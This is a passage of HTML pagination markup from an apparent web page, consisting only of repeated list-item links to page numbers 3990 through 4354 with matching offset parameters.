							<li class="">
					<a class="page-link" href="?page=3990&offset=79780">3990</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3991&offset=79800">3991</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3992&offset=79820">3992</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3993&offset=79840">3993</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3994&offset=79860">3994</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3995&offset=79880">3995</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3996&offset=79900">3996</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3997&offset=79920">3997</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3998&offset=79940">3998</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3999&offset=79960">3999</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4000&offset=79980">4000</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4001&offset=80000">4001</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4002&offset=80020">4002</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4003&offset=80040">4003</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4004&offset=80060">4004</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4005&offset=80080">4005</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4006&offset=80100">4006</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4007&offset=80120">4007</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4008&offset=80140">4008</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4009&offset=80160">4009</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4010&offset=80180">4010</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4011&offset=80200">4011</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4012&offset=80220">4012</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4013&offset=80240">4013</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4014&offset=80260">4014</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4015&offset=80280">4015</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4016&offset=80300">4016</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4017&offset=80320">4017</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4018&offset=80340">4018</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4019&offset=80360">4019</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4020&offset=80380">4020</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4021&offset=80400">4021</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4022&offset=80420">4022</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4023&offset=80440">4023</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4024&offset=80460">4024</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4025&offset=80480">4025</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4026&offset=80500">4026</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4027&offset=80520">4027</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4028&offset=80540">4028</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4029&offset=80560">4029</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4030&offset=80580">4030</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4031&offset=80600">4031</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4032&offset=80620">4032</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4033&offset=80640">4033</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4034&offset=80660">4034</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4035&offset=80680">4035</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4036&offset=80700">4036</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4037&offset=80720">4037</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4038&offset=80740">4038</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4039&offset=80760">4039</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4040&offset=80780">4040</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4041&offset=80800">4041</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4042&offset=80820">4042</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4043&offset=80840">4043</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4044&offset=80860">4044</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4045&offset=80880">4045</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4046&offset=80900">4046</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4047&offset=80920">4047</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4048&offset=80940">4048</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4049&offset=80960">4049</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4050&offset=80980">4050</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4051&offset=81000">4051</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4052&offset=81020">4052</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4053&offset=81040">4053</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4054&offset=81060">4054</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4055&offset=81080">4055</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4056&offset=81100">4056</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4057&offset=81120">4057</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4058&offset=81140">4058</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4059&offset=81160">4059</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4060&offset=81180">4060</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4061&offset=81200">4061</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4062&offset=81220">4062</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4063&offset=81240">4063</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4064&offset=81260">4064</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4065&offset=81280">4065</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4066&offset=81300">4066</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4067&offset=81320">4067</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4068&offset=81340">4068</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4069&offset=81360">4069</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4070&offset=81380">4070</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4071&offset=81400">4071</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4072&offset=81420">4072</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4073&offset=81440">4073</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4074&offset=81460">4074</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4075&offset=81480">4075</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4076&offset=81500">4076</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4077&offset=81520">4077</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4078&offset=81540">4078</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4079&offset=81560">4079</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4080&offset=81580">4080</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4081&offset=81600">4081</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4082&offset=81620">4082</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4083&offset=81640">4083</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4084&offset=81660">4084</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4085&offset=81680">4085</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4086&offset=81700">4086</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4087&offset=81720">4087</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4088&offset=81740">4088</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4089&offset=81760">4089</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4090&offset=81780">4090</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4091&offset=81800">4091</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4092&offset=81820">4092</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4093&offset=81840">4093</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4094&offset=81860">4094</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4095&offset=81880">4095</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4096&offset=81900">4096</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4097&offset=81920">4097</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4098&offset=81940">4098</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4099&offset=81960">4099</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4100&offset=81980">4100</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4101&offset=82000">4101</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4102&offset=82020">4102</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4103&offset=82040">4103</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4104&offset=82060">4104</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4105&offset=82080">4105</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4106&offset=82100">4106</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4107&offset=82120">4107</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4108&offset=82140">4108</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4109&offset=82160">4109</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4110&offset=82180">4110</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4111&offset=82200">4111</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4112&offset=82220">4112</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4113&offset=82240">4113</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4114&offset=82260">4114</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4115&offset=82280">4115</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4116&offset=82300">4116</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4117&offset=82320">4117</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4118&offset=82340">4118</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4119&offset=82360">4119</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4120&offset=82380">4120</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4121&offset=82400">4121</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4122&offset=82420">4122</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4123&offset=82440">4123</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4124&offset=82460">4124</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4125&offset=82480">4125</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4126&offset=82500">4126</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4127&offset=82520">4127</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4128&offset=82540">4128</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4129&offset=82560">4129</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4130&offset=82580">4130</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4131&offset=82600">4131</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4132&offset=82620">4132</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4133&offset=82640">4133</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4134&offset=82660">4134</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4135&offset=82680">4135</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4136&offset=82700">4136</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4137&offset=82720">4137</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4138&offset=82740">4138</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4139&offset=82760">4139</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4140&offset=82780">4140</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4141&offset=82800">4141</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4142&offset=82820">4142</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4143&offset=82840">4143</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4144&offset=82860">4144</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4145&offset=82880">4145</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4146&offset=82900">4146</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4147&offset=82920">4147</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4148&offset=82940">4148</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4149&offset=82960">4149</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4150&offset=82980">4150</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4151&offset=83000">4151</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4152&offset=83020">4152</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4153&offset=83040">4153</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4154&offset=83060">4154</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4155&offset=83080">4155</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4156&offset=83100">4156</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4157&offset=83120">4157</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4158&offset=83140">4158</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4159&offset=83160">4159</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4160&offset=83180">4160</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4161&offset=83200">4161</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4162&offset=83220">4162</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4163&offset=83240">4163</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4164&offset=83260">4164</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4165&offset=83280">4165</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4166&offset=83300">4166</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4167&offset=83320">4167</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4168&offset=83340">4168</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4169&offset=83360">4169</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4170&offset=83380">4170</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4171&offset=83400">4171</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4172&offset=83420">4172</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4173&offset=83440">4173</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4174&offset=83460">4174</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4175&offset=83480">4175</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4176&offset=83500">4176</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4177&offset=83520">4177</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4178&offset=83540">4178</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4179&offset=83560">4179</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4180&offset=83580">4180</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4181&offset=83600">4181</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4182&offset=83620">4182</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4183&offset=83640">4183</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4184&offset=83660">4184</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4185&offset=83680">4185</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4186&offset=83700">4186</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4187&offset=83720">4187</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4188&offset=83740">4188</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4189&offset=83760">4189</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4190&offset=83780">4190</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4191&offset=83800">4191</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4192&offset=83820">4192</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4193&offset=83840">4193</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4194&offset=83860">4194</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4195&offset=83880">4195</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4196&offset=83900">4196</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4197&offset=83920">4197</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4198&offset=83940">4198</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4199&offset=83960">4199</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4200&offset=83980">4200</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4201&offset=84000">4201</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4202&offset=84020">4202</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4203&offset=84040">4203</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4204&offset=84060">4204</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4205&offset=84080">4205</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4206&offset=84100">4206</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4207&offset=84120">4207</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4208&offset=84140">4208</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4209&offset=84160">4209</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4210&offset=84180">4210</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4211&offset=84200">4211</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4212&offset=84220">4212</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4213&offset=84240">4213</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4214&offset=84260">4214</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4215&offset=84280">4215</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4216&offset=84300">4216</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4217&offset=84320">4217</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4218&offset=84340">4218</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4219&offset=84360">4219</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4220&offset=84380">4220</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4221&offset=84400">4221</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4222&offset=84420">4222</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4223&offset=84440">4223</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4224&offset=84460">4224</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4225&offset=84480">4225</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4226&offset=84500">4226</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4227&offset=84520">4227</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4228&offset=84540">4228</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4229&offset=84560">4229</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4230&offset=84580">4230</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4231&offset=84600">4231</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4232&offset=84620">4232</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4233&offset=84640">4233</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4234&offset=84660">4234</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4235&offset=84680">4235</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4236&offset=84700">4236</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4237&offset=84720">4237</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4238&offset=84740">4238</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4239&offset=84760">4239</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4240&offset=84780">4240</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4241&offset=84800">4241</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4242&offset=84820">4242</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4243&offset=84840">4243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4244&offset=84860">4244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4245&offset=84880">4245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4246&offset=84900">4246</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4247&offset=84920">4247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4248&offset=84940">4248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4249&offset=84960">4249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4250&offset=84980">4250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4251&offset=85000">4251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4252&offset=85020">4252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4253&offset=85040">4253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4254&offset=85060">4254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4255&offset=85080">4255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4256&offset=85100">4256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4257&offset=85120">4257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4258&offset=85140">4258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4259&offset=85160">4259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4260&offset=85180">4260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4261&offset=85200">4261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4262&offset=85220">4262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4263&offset=85240">4263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4264&offset=85260">4264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4265&offset=85280">4265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4266&offset=85300">4266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4267&offset=85320">4267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4268&offset=85340">4268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4269&offset=85360">4269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4270&offset=85380">4270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4271&offset=85400">4271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4272&offset=85420">4272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4273&offset=85440">4273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4274&offset=85460">4274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4275&offset=85480">4275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4276&offset=85500">4276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4277&offset=85520">4277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4278&offset=85540">4278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4279&offset=85560">4279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4280&offset=85580">4280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4281&offset=85600">4281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4282&offset=85620">4282</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4283&offset=85640">4283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4284&offset=85660">4284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4285&offset=85680">4285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4286&offset=85700">4286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4287&offset=85720">4287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4288&offset=85740">4288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4289&offset=85760">4289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4290&offset=85780">4290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4291&offset=85800">4291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4292&offset=85820">4292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4293&offset=85840">4293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4294&offset=85860">4294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4295&offset=85880">4295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4296&offset=85900">4296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4297&offset=85920">4297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4298&offset=85940">4298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4299&offset=85960">4299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4300&offset=85980">4300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4301&offset=86000">4301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4302&offset=86020">4302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4303&offset=86040">4303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4304&offset=86060">4304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4305&offset=86080">4305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4306&offset=86100">4306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4307&offset=86120">4307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4308&offset=86140">4308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4309&offset=86160">4309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4310&offset=86180">4310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4311&offset=86200">4311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4312&offset=86220">4312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4313&offset=86240">4313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4314&offset=86260">4314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4315&offset=86280">4315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4316&offset=86300">4316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4317&offset=86320">4317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4318&offset=86340">4318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4319&offset=86360">4319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4320&offset=86380">4320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4321&offset=86400">4321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4322&offset=86420">4322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4323&offset=86440">4323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4324&offset=86460">4324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4325&offset=86480">4325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4326&offset=86500">4326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4327&offset=86520">4327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4328&offset=86540">4328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4329&offset=86560">4329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4330&offset=86580">4330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4331&offset=86600">4331</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4332&offset=86620">4332</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4333&offset=86640">4333</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4334&offset=86660">4334</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4335&offset=86680">4335</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4336&offset=86700">4336</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4337&offset=86720">4337</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4338&offset=86740">4338</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4339&offset=86760">4339</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4340&offset=86780">4340</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4341&offset=86800">4341</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4342&offset=86820">4342</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4343&offset=86840">4343</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4344&offset=86860">4344</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4345&offset=86880">4345</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4346&offset=86900">4346</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4347&offset=86920">4347</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4348&offset=86940">4348</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4349&offset=86960">4349</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4350&offset=86980">4350</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4351&offset=87000">4351</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4352&offset=87020">4352</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4353&offset=87040">4353</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4354&offset=87060">4354</a>
				</li>
							<li class="">
